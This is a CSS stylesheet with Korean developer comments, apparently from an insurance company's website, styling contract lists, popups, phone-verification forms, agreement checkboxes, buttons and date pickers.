.program_list.sport li:nth-child(4) .img{background: url(../img/company/img_activity_sports04.png)no-repeat;background-size: 100%;}

.program_list.edu{margin-bottom: 0;} /* 2021-10-01 수정 nyj */
.program_list.edu li:nth-child(1) .img{background: url(../img/company/img_dreamhigh.png)no-repeat;background-size: 100%;}

.wideView .section.lifeStage .inner .txtArea .program_list li .link{padding: 2rem;font-size:1.8rem;color:#424242;line-height: 3rem;transition: 0.2s;margin-top: 0;}
.program_list li .link:focus, .program_list li .link:hover{color:#00915a !important;text-decoration: underline;}

.program_list.type02 li{width: 61.3rem;margin: 4rem auto 0;}
.program_list.type02 li .img{background: url(../img/company/img_dreamhigh.png)no-repeat;background-size: 100%;width: 100%;padding-bottom: 54%;}

.wideView.introView .section.lifeStage{margin-top: 0;padding-top: 0;}
.introView .section.lifeStage .inner .txtArea:last-child{margin-bottom: 0;}

/*minititle*/
.wideView .section.lifeStage div.inner .txtArea p.minititle {margin-top: 2rem;}
.wideView .section.lifeStage div.inner .txtArea p.minititle.green{color:#00915a;font-weight: bold;}
.wideView .section.lifeStage div.inner .txtArea p.minititle + p{margin-top: 1rem;}

/*보험계약현황 탭*/
.accTradeList .toggleCont.listLine ul:last-child{border: none;}
.accTradeList .toggleCont.listLine ul{border-bottom: 1px solid #e6e6e6;padding: 2rem 0;}
.accTradeList .toggleCont.listLine ul:first-child{padding-top: 0;}
.accTradeList .toggleCont.listLine ul:last-child{padding-bottom: 0;}

.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span.fundName{color:#000;}

/*입출금계좌 등록/변경*/
.btn.plus{width: 7rem;height: 7rem;background: url(../img/common/icon_add_gray.png)no-repeat center;margin: 3rem auto;padding: 3rem;box-sizing: content-box;}


/*레이어팝업*/
.layerwrap.popWrap .layerInner .pop-icon.exclamation{background: url(../img/common/icon_exclamation_l.png)no-repeat;background-size: 100%;}
.layerwrap.popWrap .layerInner .pop-icon.popCheck{background: url(../img/common/icon_check_l.png)no-repeat;background-size: 100%;}

.layerwrap .layerInnerC {position: relative;margin: 0 auto;padding: 1.6rem 2rem 2rem 2rem;border-radius: 1rem;background: #fff;margin: auto 2rem;min-width: 74rem;}
.layerwrap .layerInnerC .popTitle {font-size: 1.8rem;color: #000;line-height: 2.6rem;font-weight: 700;height: 4.2rem;margin-right: 3rem;}
.clauseContC{padding: 4rem 4.6rem 6rem;}
.clauseContC .photoCont{width: 20rem;margin: 0 auto;}
.clauseContC .photoCont a{display: block;height: 5rem;margin-bottom: 2rem;padding: 1rem 2rem;font-size:1.8rem;color:#424242;border:1px solid #707070;border-radius: 4px;}
.clauseContC a:last-child{margin-bottom: 0;}
.clauseContC .camera{background: url(../img/common/icon_camera.png)no-repeat right 1.4rem center;background-size: 3.2rem;}
.clauseContC .album{background: url(../img/common/icon_photo.png)no-repeat right  1.4rem center;background-size: 3.2rem;}
.clauseContC.photoCont{margin: 3rem 29rem 1rem;}
.clauseCont .section .inner .title{font-size:2.4rem;color:#000;font-weight: bold;line-height: 3.2rem;}
.clauseCont .inner.type02.wrapType{flex-wrap: wrap;padding-bottom: 0;}

.clauseCont .accTradeList.info ul > li { padding-top:0; padding-bottom:0; margin-bottom:0}
.clauseCont .accTradeList > ul > li{border-bottom: 0;}
.clauseCont .accTradeList > ul > li .moreToggle .btnToggle{width: 100%;height: 2rem;background: url(../img/common/icon_select_down.png) no-repeat;background-size: 2rem;top: -4.4rem;right: 0;image-rendering:-webkit-optimize-contrast;transform: rotate(0deg);transform: scaleX(-1);}
.clauseCont .accTradeList.info .title { text-indent: 2.8rem; line-height: 2.8rem; color:#424242;position: relative;font-size:1.6rem;}

.clauseCont .accTradeList.info .title i { position:absolute; top:0.6rem; left:0; width:1.8rem; height:1.8rem; background:url('../img/common/icon_info.png') no-repeat; background-size:100%;font-size: 0;image-rendering: -webkit-optimize-contrast;}

/* 2021-09-29 용어설명 팝업아이콘 추가 nyj */
.clauseCont .accTradeList.info .title i.question { position:absolute; top:0.6rem; left:0; width:1.8rem; height:1.8rem; background:url('../img/common/icon_info_question.png') no-repeat; background-size:100%;font-size: 0; image-rendering: -webkit-optimize-contrast;}

.clauseCont .accTradeList.info .moreToggle .boxType {margin-top:0;padding: 0;}
.clauseCont .accTradeList.info .txtArea {padding:0 1rem; margin-bottom: 0;}

.clauseCont .accTradeList.info .txtArea.type03 {padding-left:1.4rem}/* 2021-09-29 추가 nyj*/
    @media only screen and (max-width:900px){
        .clauseCont .accTradeList.info .txtArea.type03 {padding-left:1rem}
    }

.clauseCont .accTradeList.info .txtArea p { margin-top:2rem; font-size:1.6rem; line-height:2.6rem; font-weight:400; color:#424242; text-align: left;}
.clauseCont .accTradeList.info .txtArea li {font-size:1.4rem; line-height:2.4rem; font-weight:400; color:#424242; text-align: left;}
.clauseCont .accTradeList.info .txtArea li.tit {margin-top:1rem; font-weight:700;}
.clauseCont .accTradeList.info .txtArea li strong {font-weight: bold;}/* 2021-09-29 추가 nyj*/
.clauseCont .tabRadio.btnType02 li input[type="radio"] + label{font-size:1.6rem;}
.clauseCont .inpBox.agreeCheck.popAgree{border:none;}
.clauseCont .inpBox.agreeCheck.popAgree li{border:none !important;padding: 0;}
.clauseCont .inpBox.agreeCheck.popAgree li input[type="checkbox"] + label{padding: 0.2rem 3rem 1.2rem;}
.clauseCont .inpBox.agreeCheck.popAgree li input[type="checkbox"] + label::before{left: 0;}
.clauseCont .inpBox.agreeCheck.popAgree li:first-child{margin: 0;}
.clauseCont .inpBox.agreeCheck.popAgree li:last-child input[type="checkbox"] + label{padding-bottom: 0;}
.clausPopWrap.phoneAgree .tabRadio.btnType02.fourBtn li{margin-top: 0.6rem;}
.clausPopWrap.phoneAgree .tabRadio.btnType02.fourBtn li:nth-child(1), .clausPopWrap.phoneAgree .tabRadio.btnType02.fourBtn li:nth-child(2){margin-top: 0;}

.layerwrap .clauseCont .accTradeList > ul > li{padding: 0;}
.layerwrap .clauseCont .accTradeList .boxType{padding: 0;margin-top: 0;border-radius: 0;}
.layerwrap .clauseCont .accTradeList > ul > li{margin-top: 2rem;}

/*20211008 보험계약대출 pdf */
.clausPopWrap .clauseCont .pdf_img li img{width:100%;}
.clausPopWrap .clauseCont .pdf_img li + li{margin-top:3rem;}
.clausPopWrap .clauseCont .pdf_img li:last-child{margin-bottom:3rem;}

/*휴대폰 본인인증*/
.clausPopWrap.phoneAgree .section.sub02{margin-top: 0;}
.clausPopWrap.phoneAgree .section.sub02 .inner{margin-top: 0;padding-bottom: 2rem;}
.clausPopWrap.phoneAgree .section.sub02 .inner.type02{padding-bottom: 3rem;}
.clausPopWrap .clauseMenuWrap > h3.phoneCertif{font-weight: normal;font-size:2.8rem;}
.clausPopWrap.phoneAgree .clauseCont li + li{margin-top: 0;}
.clausPopWrap.phoneAgree .section .cont .contTitle{margin-left: 2rem;width: 16rem;}
.clausPopWrap.phoneAgree  .section .cont div.contBox{width: calc( 100% - 16rem );}
.clausPopWrap.phoneAgree .accTradeList .cont .contTitle{margin-left:0;}
.clausPopWrap.phoneAgree .accTradeList .lightGray + .cont{margin-top: 2rem;}
.clausPopWrap.phoneAgree .accTradeList .lightGray + .cont .contBox{margin-bottom: 0rem;}

.inner.flexInner{display: flex;padding-bottom: 6rem;}
.inner.listInner{border-top: 2px solid #424242;}
.inner.listInner div.title{ margin-bottom:1rem !important; padding-top:1rem}
    @media only screen and (max-width:900px){
        .inner.listInner div.title{ padding-top:0}
    }
.inner.listInner + .inner.type02 { margin-top: 4rem;}
    @media only screen and (max-width:900px){
        .inner.listInner + .inner.type02 { margin-top: 1rem;}
    }
.countryList li{width: 100%;border-bottom: 1px solid #e6e6e6;display: flex;flex-wrap: wrap;}
.countryList li button{background: none;width: 50%;text-align: left;padding:1.2rem 1.6rem;font-size:1.6rem;color:#424242;position: relative;}
.countryList li button:after{content:"";width: 2rem;height: 2rem;background: url(../img/common/icon_set_arrow.png)no-repeat;background-size: 600%;background-position: 20% 0;position: absolute;right: 1.6rem;top: 1.4rem;}
.countryList li button:first-child{border-right: 1px solid #e6e6e6;}
.countryList li button:before{content:"";width: 100%;height: 100%;position: absolute;top: -1px;left: 0;}
.countryList li button:nth-child(2):before{left: -1px;}
.countryList li button:hover:before{border: 1px solid #00915a;}

.clausPopWrap.phoneAgree .clearWrap{margin-bottom: 0;height: 10.8rem;}
.clausPopWrap.phoneAgree .clearWrap .section .cont div.contBox{width: 100%;}
.clausPopWrap.phoneAgree .clearWrap.clearWrap02{height: 16.8rem;}
.clausPopWrap.phoneAgree .clearWrap.clearWrap02 .contBox{margin: 0;}
.clausPopWrap.phoneAgree .clearWrap.clearWrap02 .contBox .formBox{margin-bottom: 1rem;}
.clausPopWrap.phoneAgree .section .cont{width: 100%;}
.clausPopWrap.phoneAgree .section .contBox.txt{display: flex;justify-content: space-between;}
.clausPopWrap.phoneAgree .section .contBox.txt .contText{font-size:1.6rem;color:#000;line-height: normal;width: 100%;text-align: right;}

.clausPopWrap.phoneAgree .section .contBox.txt .contTitle{display: block;padding-bottom: 0;}

.clearWrap02 + .clauseCont .countryList .zipCode{width: 100%;font-size: 1.6rem;color:#424242;}
.clearWrap02 + .clauseCont .countryList li{position:relative;padding: 1.6rem;}/*2021-12-03 접근성개선 position:relative; 추가*/
.clearWrap02 + .clauseCont .countryList li input[type="button"] {position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;cursor:pointer;}/*2021-12-03 접근성개선 css추가*/
.clearWrap02 + .clauseCont .countryList .addressList {display: flex;flex-wrap: wrap;}
.clearWrap02 + .clauseCont .countryList .addressList dt{width: 9rem;margin-top: 1rem;}
.clearWrap02 + .clauseCont .countryList .addressList dd{width: calc( 100% - 9rem );margin-top: 1rem;line-height: 2.8rem;color:#000;}


/* 동의 체크 */
ul.inpBox.agreeCheck .agreeCheckTit{font-size: 1.8rem;color:#000;margin: 2rem 1.4rem 1rem;}

.bankInfo .inpBox.agreeCheck input[type="checkbox"]:first-child {position:absolute;left:inherit;right:4.2rem;top:0.7rem;width:2.2rem;height:2.2rem;}/*[2021-12-02 신규css추가]*/
.bankInfo .inpBox.agreeCheck input[type="checkbox"] + label{position:absolute;left:2px;top:2px;bottom:2px;right:2px;padding:0;cursor:pointer;}
.bankInfo .inpBox.agreeCheck input[type="checkbox"] + label:before {top:50%;left:auto;right:4rem;margin-top:-1.1rem;transform:translateY(0);}

@media only screen and (max-width:900px){
    .bankInfo .inpBox.agreeCheck input[type="checkbox"]:first-child {right:2.2rem;top:0.3rem;}/*[2021-12-02 신규css추가]*/
    .bankInfo .inpBox.agreeCheck input[type="checkbox"] + label:before {right:2rem;}
}

.inpBox.agreeCheck.formBox{border:none;display: flex;flex-wrap: wrap;}
.inpBox.agreeCheck.formBox li{width: calc(100% / 3);}
.inpBox.agreeCheck.formBox li:first-child , .inpBox.agreeCheck.formBox li:nth-child(2) ,.inpBox.agreeCheck.formBox li:nth-child(3){border:none;margin: 0;padding: 0;}
.inpBox.agreeCheck.formBox li:first-child input[type="checkbox"] + label ,
.inpBox.agreeCheck.formBox input[type="checkbox"] + label{    padding: 0.7rem 4.4rem 1rem;} /* 2021-10-27 수정nyj*/

/*계약변경내역 리스트*/
.accTradeList .bankInfoList .detailInfo{font-size:1.8rem;color:#000;display: flex;justify-content: space-between;}
.accTradeList .bankInfoList .detailInfo em{font-weight: bold;}
.accTradeList .bankInfoList .changeState{margin:2rem 0 1.4rem;font-size :1.6rem;color:#424242;font-weight: bold;}
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul li > span.changeState , .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span.changeState{margin: 0;color:#424242;font-size :1.6rem;}
@media only screen and (max-width:900px){
    .accTradeList .bankInfoList .changeState{font-size:1.4rem;}
    .wideView  .section.sub .accTradeList.cardList > ul > li > .bankInfoList ul li > span.changeState , .wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span.changeState{font-size :1.4rem;color:#424242;}
}

.wideView .section .accTradeList.info .title i.question{background: url(../img/common/icon_info_question.png) no-repeat;background-size: 100%;}
.wideView .section .accTradeList.info .txtArea .dot .subDepth{margin-left: 1rem;}
.wideView .section.sub .pageTab.tab_wrap .accTradeList.type02.cardList.tab_content .accTradeList.info{margin: 6rem 0;}
    @media only screen and (max-width:900px){
    .wideView .section.sub .pageTab.tab_wrap .accTradeList.type02.cardList.tab_content .accTradeList.info{margin: 3rem 0 0;}
}

/*유의사항 - bulletWrap스타일 txtArea*/
.wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 { padding:1rem 1rem 0;}
.wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 .txt.dot{ line-height: 2rem;margin-top: 1rem;}
.wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 .txt.dot:first-child{margin-top: 0;}
.wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 .txt.dot:before{left: -1.4rem;}

/*dotList*/
.dotList{margin-bottom: 6rem;margin-top: 1rem;}
.dotList li{position: relative;padding-left: 1.4rem;font-size:1.6rem;color:#424242;margin-bottom: 0.6rem;}
.dotList li:last-child{margin-bottom: 0;}
.dotList li:before{content: "";display: block;width: 0.4rem;height: 0.4rem;background: url(../img/common/icon_bullet_dot.png)no-repeat center ;background-size: 100%;position: absolute;top: 1rem;left: 0;}

/*내보험계약관리*/
.smallNotice{font-size:1.4rem;color:#7b7b7b;padding-left: 1.4rem;margin-top: 0.6rem;position: relative;}
.smallNotice:before{content:"*";position: absolute;left: 0;top: 0.3rem;}

/*타이틀 여백*/
.section_title{position:relative;font-size: 4rem; line-height: 6rem; color:#000; font-weight: bold;}
div.section.tabSection{padding-top: 0;padding-bottom: 0;}
.section .tabRadio_Subtab{margin-top: 0;}
.section + .section .tabRadio_Subtab{margin-top: 0rem;}
    @media only screen and (max-width:900px){
    .section + .section .tabRadio_Subtab{margin-top: 3rem;}
    }
div.section.tabSection .tabRadio_Subtab{margin-bottom: 3rem;margin-top: 1rem;}
.titleArea + .section.tabSection > .inner > .tabRadio_Subtab{margin-bottom: 3rem;margin-top: 1rem;}
.titleArea + .section > .inner > .tabRadio_Subtab{margin-top: 0;}
.titleArea + .section.search > .inner > .tabRadio_Subtab{margin-top: 1rem;}
div.clausPopWrap .clauseCont .tabRadio_Subtab.tab5{margin-top: 0;}
div.clausPopWrap .clauseCont .tabRadio_Subtab.tab5 li:first-child{margin-top: 0;}
div.clausPopWrap .clauseCont .tabRadio_Subtab.tab5 li{margin-top: 0;}
.tab4_content > .title{font-size: 2.4rem;line-height: 3.2rem;color: #000;font-weight: bold;width: 1200px;margin: 0 auto 3rem;}
.section.search .inner.type02.innerTopM{margin-top: 1rem;}
.sub_title2{display: block;font-size:1.4rem;color:#424242;line-height: 2rem;word-break: keep-all;padding-top: 1rem;}/* 2021-10-05 : 텍스트 컬러변경 */
.sub_title2 strong{color:#424242;}/* 2021-10-05 : 텍스트 컬러변경 */
.sub_title2 a{color:#7b7b7b;}
.sub_title3{font-size:2rem;position:relative; margin:0 auto; width:1200px; height:100%;line-height: 3.6rem;letter-spacing: -0.04rem;color:#424242;}
.sub_long_ment{font-size:1.6rem;color:#424242;line-height: 2.4rem;}
.bankInfoList.boxType .clear{width: auto;}
.infoListContainer .bStar{margin-top: 2rem;}
.loanInfo{font-size:2.4rem;color:#000;font-weight: bold;padding: 0 4rem 1.5rem;;background: #fff;}
.wideView .section .inner .title.subTit{margin: 2rem 0 2rem;position: relative;}
.wideView .section .inner .title.subTit .subtxt{font-size:1.6rem;padding-bottom: 3rem;}
.wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType .bulletWrap ul li{padding: 0; padding-left: 1.4rem;line-height: 2.6rem;}
.listBtnWrap .txt{font-size:1.8rem;color:#424242;letter-spacing: -0.036rem;text-align: center;margin: 6rem 0 4rem;}

.core{text-align: center;padding: 0 10rem;}
.core_title, .core_title a {font-size:2.8rem;color:#000;line-height: 4.4rem;letter-spacing: -0.056rem;font-weight: bold;margin: 1rem 0; text-decoration:underline; text-underline-position: under;}
.core_title a:hover {color:#00915a;}
.core_txt{color:#000;font-size: 2rem;line-height: 3.6rem;letter-spacing: -0.04rem;}
.tag01.reverse + .core_txt{display: inline-block;margin-left: 2rem;}

/*서비스 이용약관*/
.title + .dList{margin-top: 4rem;}
.dList dt , .dList .dList_dt{font-size:1.8rem;line-height: 2.6rem;color:#000;letter-spacing: -0.036rem;font-weight: bold;}
.dList dd, .dList .dList_dd{font-size:1.6rem;line-height: 2.4rem;color:#424242;letter-spacing: -0.032rem;}
.dList .subDt , .dList .dList_subDt{font-size:1.6rem;line-height: 2.4rem;color:#424242;letter-spacing: -0.032rem;font-weight: bold; }
.dList .starInfo{font-size:1.6rem;line-height: 2.4rem;color:#424242;letter-spacing: -0.032rem;font-weight: normal;}
.dList .starInfo:before{top: 1rem;}
.dList + .dList{margin-top: 4rem;}
.dList dt + dd , .dList .dList_dd{margin-top: 2rem;}
.dList dt + dd , .dList .dList_dd.bulletWrap{margin-top: 1rem;}
.dList dt + .subDt , .dList .dList_dt + .dList_subDt{margin-top: 2rem;}
.dList dd + dd ,.dList .dList_dd + .dList_dd {margin-top: 1rem;}
.dList .subDt + dd , .dList .dList_subDt + .dList_dd{margin-top: 1rem;}
.dList dd + .subDt , .dList .dList_dd + .dList_subDt{margin-top: 2rem;}
.dList .dList_dd .tableWrap{margin-top: 2rem;margin-bottom: 4rem;}
.dList dd > span{display: block;margin-top: 1rem;padding-left: 2rem;letter-spacing: -0.032rem;}
.dList + .strong{font-size:1.8rem;line-height: 2.6rem;color:#000;letter-spacing: -0.036rem;font-weight: bold;margin-top: 4rem;}
.dList.bullet .bulletWrap ul{padding-left: 0;}
.dList.bullet .bulletWrap ul{padding-left: 0;}
.dList .bulletWrap ul{padding-left: 2rem;}
.dList .bulletWrap.typeBar ul li{margin-top: 1rem;}
.dList .bulletWrap.typeBar.typeBar02 ul li > span{margin-top: 1rem;display: block;}
.dList .tableWrap.wdFix table tbody td{white-space:initial; }

.lightGray{margin-top: 1rem;color:#7b7b7b;display: block;font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;}
.layerwrap .lightGray{color:#7b7b7b;display: block;font-size:1.6rem;line-height: 2.4rem;letter-spacing: -0.032rem;margin-top: 0;}

/*bulletWrap*/
.bulletWrap p.normal{font-weight: normal;margin:0.6rem 0;}
.bulletWrap p.normal.mb2{font-weight: normal;margin:2rem 0;font-weight: bold;font-size:1.8rem;}
.bulletWrap a{color:#424242;}
.bulletWrap .bulletWrap li{font-size:1.4rem;}
.bulletWrap.type03 ul{margin-top: 3rem;}
.bulletWrap.type03 ul li{font-size:2rem;line-height: 3.6rem;letter-spacing: -0.04rem;display: inline-block;color:#7b7b7b;}
.bulletWrap.type03 ul li:before{top: 1.6rem;}
.bulletWrap.type03 ul li a{color:#7b7b7b;text-decoration: underline;}
.bulletWrap.type04 li {margin-top:1rem; color: #424242; line-height: 2.2rem;font-size:1.8rem;}

.sub02 .type02 .title .miniInfo{margin: 1rem 0 0;}
.accTradeList.cardList .title.subTit .miniInfo{position: absolute;right: 0;bottom: -1rem; letter-spacing: -1px;}
.title{position: relative;}
.title .miniInfo{position: absolute;right: 0;bottom: -1rem;letter-spacing: -1px;}
.title .miniInfo03{position: absolute;right: 0;}
.miniInfo03.tableMiniInfo03{clear: both;padding: 1rem 0;}
.wideView .accTradeList.cardList .lineTop.celar.mt1 .miniInfo{}
.sub_bankInfo{padding: 1rem 4rem 0;color:#000;font-size: 1.6rem;line-height: 2.6rem;}
.sub_bankInfo span.gray{color:#dbdfe1;}
.bankInfo span.gray{color:#dbdfe1;}
.page_sub_box p.txt02{min-height: 3rem;}
.page_sub_box p.subTxt.mt0 + .bulletWrap{padding-left: 0;margin-top: 2rem;}
.lineTop > .accTradeList > .title{padding-top: 2rem;}
.section .inner.lineTop > .title{padding-top: 2rem;}
.fileUpLoad{color:#000;font-size: 1.8rem;line-height: 2.6rem;letter-spacing: -0.036rem;}
.clearBoth{clear: both !important; width: 1200px;margin: 0 auto;}
.textCenter{text-align: center !important;}

@media only screen and (max-width:900px){
    .accTradeList.cardList .title.subTit .miniInfo {position:relative;margin-top:-1rem;}
}

/*formDown : 고객센터-보험금청구 화면에만 사용*/
.formDown{background:#f7f8f9;border-radius: 1rem;padding: 3rem;margin-top: 2rem;}
.formDown ul{display: flex;width: 57rem;flex-wrap: wrap;margin: 0 auto;}
.formDown li{width: 27.5rem;background: #fff;border:1px solid #dbdfe1;border-radius: 0.4rem;margin-top: 2rem;}
.formDown li:nth-child(2n-1){margin-right: 2rem;}
.formDown > ul > li:nth-child(1), .formDown > ul > li:nth-child(2){margin-top: 0;}
.formDown li a{padding: 0.8rem 1.4rem 0.8rem 1.6rem;line-height: 3.2rem;display: flex;justify-content: space-between;font-size:1.6rem;color:#424242;text-align: left;}
.formDown li a .down{min-width: 3.2rem;}


.downArea{display: flex;flex-wrap: wrap;}
.downArea .formDown02{padding-left: 0;padding-right: 2rem;width: 25%;margin: 2rem 0 0;}
.downArea li a{margin-top: 0;}

.bulletWrap .formDown ul li{padding-left: 0;}
.bulletWrap .formDown ul li:before{display: none;}

/*버튼*/
.tabRadio.btnType02.boxTab li{min-width: auto;}

.formBox input.price{position: relative;}
.formBox input.price02.price_del{padding-right: 8.4rem !important;}
.priceinput{position: relative;width: 100%;}

a.btn.primary:disabled{opacity: 0.5;}

/*inner*/
.section .inner.type03{border-top: 2px solid #424242;margin-top: 1rem !important;}
.section .inner.type03 .cont:after{clear:both;display: block;content:"";}
.section .inner.type03 .cont .contBox{width: 100%;}
.section .inner.type04{padding-bottom: 6rem;}
.section .inner.type04 .title{margin-bottom: 2rem;}
.section .inner .boxType.toggleCont .bulletWrap:first-child p:first-child{margin-top: 0;}
.section.sub04 .inner .accTradeList > ul > li{padding: 1.6rem 0 3rem;}

/*인증번호 제한시간*/
.formBox.time span{color:#f03434;font-size:1.4rem;position: absolute;top: 1.4rem;right: 12rem;}

/* btn */
.btn.bgYellow{background: #f9db0b;color:#000;}
.btn.bgGray03 {background:#424242; color:#fff;}
.btn.bgGreen.disabled {background: #7EC7AB !important;color:#fff !important; pointer-events: none;}
.w100{width: 100% !important;}

.btnWrap03{padding: 3rem 0 0;width: 38rem;margin: 0 auto;}
.btnWrap03 .btn{margin-bottom: 2rem;}
.btnWrap.search_btnWrap{margin: 2rem auto 6rem;}

/*sbtn02*/
.sbtn02{ display:inline-block; padding:1.2rem 0; font-size:1.4rem; font-weight:normal; color:#424242; text-align:center; border-radius:0.4rem; background:#e6e6e6;width: 100%;}


/*체크박스 bg있을때_02*/
.tabCheckbox.btnType02 { display:flex;flex-wrap: wrap;}
.tabCheckbox.btnType02 li { flex:1; position:relative;  border-left:0; background:#fff; padding:0; min-width:1.8rem; height: 4.8rem; margin-left: 0.6rem;border:1px solid #dbdfe1;color: #7b7b7b; border-radius:0.4rem;}
.tabCheckbox.btnType02 li:first-child { margin-left: 0; }
.tabCheckbox.btnType02 li input[type="Checkbox"] { position:absolute; top:0.4rem; left:0.4rem; z-index:-1; border:0; background:transparent; }
.tabCheckbox.btnType02 li input[type="Checkbox"] + label { display:block; position:relative; padding:0 1rem; height:4.8rem; line-height:4.8rem; text-align:center; font-size:1.8rem;text-align:center;}
.tabCheckbox.btnType02 li input[type="Checkbox"]:checked + label { font-weight:bold; color:#00915a; background:#f7f7f7
    ; height:4.6rem; line-height: 4.8rem; }
.tabCheckbox.btnType02 li input[type="Checkbox"]:checked + label:after { content:''; position:absolute; left:-1px; top:-1px; border-radius:0.4rem;border:2px solid #00915a;width: 100%;height: 100%;}

.tabCheckbox.btnType02.manyBtn li{min-width: calc((100% - 1.2rem) / 3);max-width: calc((100% - 1.2rem) / 3);margin-bottom: 0.6rem;}
.tabCheckbox.btnType02.manyBtn li.wideBtn{min-width: 100%;max-width: 100%;}
.tabCheckbox.btnType02.manyBtn li:nth-child(4){margin-left: 0;}
.tabCheckbox.btnType02.manyBtn li:nth-child(7){margin-left: 0;}

.gray_agreeCheck{background: #f7f8f9;padding: 2rem;font-size: 1.4rem;color:#000;display: flex;justify-content: space-between;margin-bottom: 1rem;border-radius: 1rem;}
.gray_agreeCheck.inpBox input[type="checkbox"] + label{padding: 0 0 0 3rem;position: relative;}

.inpBox.gray_agreeCheck input[type="checkbox"] + label:before{background: url(../img/common/icon_set_checkSub.png)no-repeat;background-size: cover;image-rendering: -webkit-optimize-contrast;}
.inpBox.gray_agreeCheck input[type="checkbox"]:checked + label:before{background: url(../img/common/icon_set_checkSub.png)no-repeat;background-position:50% 0;background-size: cover;}
.inpBox.gray_agreeCheck input[type="checkbox"]:disabled + label:before{background: url(../img/common/icon_set_checkSub.png)no-repeat;background-position:100% 0;background-size: cover;}

/*버튼타입 bg있을때_02*/
.tabRadio.btnType02 {flex-wrap: wrap;}
.tabRadio.btnType02.manyBtn li{min-width: calc((100% - 1.2rem) / 3);max-width: calc((100% - 1.2rem) / 3);margin-bottom: 0.6rem;}
.tabRadio.btnType02.manyBtn li.wideBtn{min-width: 100%;max-width: 100%;}
.tabRadio.btnType02.manyBtn li:nth-child(4){margin-left: 0;}
.tabRadio.btnType02.manyBtn li:nth-child(7){margin-left: 0;}
.tabRadio.btnType02.manyBtn li.formBox{border:none;}
.tabRadio.btnType02.manyBtn li.formBox input[type="text"]{border:1px solid #dbdfe1;}

.tabRadio.btnType02.fiveBtn li{min-width: calc((100% - 0.6rem) / 2);max-width: calc((100% - 0.6rem) / 2);margin-bottom: 0.6rem;}
.tabRadio.btnType02.fiveBtn li:nth-child(2){margin-left: 0;}
.tabRadio.btnType02.fiveBtn li:nth-child(4){margin-left: 0;}
.tabRadio.btnType02.fiveBtn li.wideBtn{min-width: 100%;max-width: 100%;}

.tabRadio.btnType02.fourBtn li{min-width: calc((100% - 0.6rem) / 2);max-width: calc((100% - 0.6rem) / 2);margin-top: 0.6rem;}
.tabRadio.btnType02.fourBtn li:nth-child(1),.tabRadio.btnType02.fourBtn li:nth-child(2){margin-top: 0;}
.tabRadio.btnType02.fourBtn li:nth-child(2n-1){margin-left: 0;}

.tabCheckbox.btnType02.fourBtn li{min-width: calc((100% - 0.6rem) / 2);max-width: calc((100% - 0.6rem) / 2);margin-top: 0.6rem;}
.tabCheckbox.btnType02.fourBtn li:nth-child(1), .tabCheckbox.btnType02.fourBtn li:nth-child(2){margin-top: 0;}
.tabCheckbox.btnType02.fourBtn li:nth-child(2n-1){margin-left: 0;}
.tabCheckbox.btnType02.fourBtn li.wideBtn{min-width: 100%;max-width: 100%;}

.tabCheckbox.btnType02.fiveBtn li{min-width: calc((100% - 0.6rem) / 2);max-width: calc((100% - 0.6rem) / 2);margin-bottom: 0.6rem;}
.tabCheckbox.btnType02.fiveBtn li:nth-child(2){margin-left: 0;}
.tabCheckbox.btnType02.fiveBtn li:nth-child(4){margin-left: 0;}
.tabCheckbox.btnType02.fiveBtn li.wideBtn{min-width: 100%;max-width: 100%;}

.borderNone{border:none !important;}
.inpBox.agreeCheck.borderNone{margin-bottom: 2rem;}

/*버튼타입 아이콘있을때*/
.tabRadio.btnType02.iconTab li{height: auto;}
.tabRadio.btnType02.iconTab li input[type="radio"] + label{line-height: normal;padding: 2rem;height: auto;}
.tabRadio.btnType02.iconTab li input[type="radio"]:checked + label{line-height: normal;padding: 2rem;height: auto;}
.tabRadio.btnType02.iconTab li input[type="radio"] + label:before{content:"";display: block;width: 5.2rem;height: 5.2rem;background: url(../img/common/icon_login.png)no-repeat;background-size: 600%;margin: 0 auto;}
.tabRadio.btnType02 li.certification input[type="radio"] + label:before{background-position: 60% 0;}
.tabRadio.btnType02 li.kakao input[type="radio"] + label:before{background-position: 80% 0;}

.bankInfoList + .tabRadio{padding: 1rem 4rem 0;background: #fff;}

/* 라디오박스03 */
.inpBox.bgGreen.lineGreen input[type="radio"] + label:before{background:url('../img/common/icon_set_radio_g.png') no-repeat; background-size:cover; background-position:0 0;width: 2rem;height: 2rem;}
.inpBox.bgGreen.lineGreen{display: flex;border-bottom: 1px solid #e6e6e6;padding:0.6rem 0 1.2rem;}
.inpBox.bgGreen.lineGreen li{width: 50%;font-size: 1.8rem;color:#000;padding-left:0;}
.inpBox.bgGreen.lineGreen li + li{margin-left:2rem}
    @media only screen and (max-width:900px){
    .inpBox.bgGreen.lineGreen li + li{margin-left:0}
}

.inpBox.bgGreen.lineGreen.lineGreen02{padding-top: 0;padding-bottom: 0;border-bottom: 0;}

.wideView .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02 li + li,
.wideView .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02 li:last-child{margin: 0;}


/*textarea*/
.contBox .formBox textarea{text-indent: 0;font-size: 1.8rem;}

.section .cont .contBox .at{font-size:1.6rem;color:#000;line-height: 4.8rem;margin-left: 0.8rem;}
.section .cont .contBox.txtBox{border-bottom: 1px solid #e6e6e6;padding-bottom: 2rem;}
.section .cont .contBox.txtBox .txt{font-size:1.6rem;color:#424242;line-height: 2.4rem;}
.section .cont .contBox.titBox .tit{font-size:1.6rem;color:#424242;line-height: 2.4rem;font-weight: bold;padding-bottom: 2rem;}
.section .cont .contBox > p.txtDec,
.section .cont .contBox.titBox p.txtDec {font-size: 1.4rem; line-height: 2rem; margin-top: 0.6rem;}
.section .cont .contBox.titBox:last-child{padding-bottom: 0;}

.formWrap.date .formBox ~ .formBox{margin-left: 0;}


/*데이트피커*/
.formBox.dateInput.dateBox{display: block;}
.formBox.dateInput.dateBox label{font-size:1.6rem;color:#000;height: 3.2rem;display: block;}
